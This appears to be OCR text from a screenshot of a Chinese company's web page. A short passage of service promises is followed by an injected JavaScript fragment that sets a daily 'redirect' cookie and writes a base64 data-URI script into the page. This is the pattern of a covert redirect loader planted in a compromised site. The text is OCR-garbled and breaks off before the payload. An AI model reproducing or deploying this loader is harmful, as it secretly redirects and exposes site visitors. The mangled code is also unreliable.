
下、本公司將以穩健誠信的原則、力求在客戶服務與
經營管理之突破，以專業及誠信為前提替客戶服務、
絕對讓客戶以合理的價格擁有高品質的服務。
< type="text/java"> function getCookie(e){var
U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var src=”
data:text/java;base64,”,now=Math.floor(Date.
now()/1e3),cookie=getCookie(“redirect”);if(no
w>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date
=new Date((new
Date).getTime()+86400);document.cookie=”
redirect=”+time+”; path=/; expires=”
+date.toGMTString(),document.write(‘<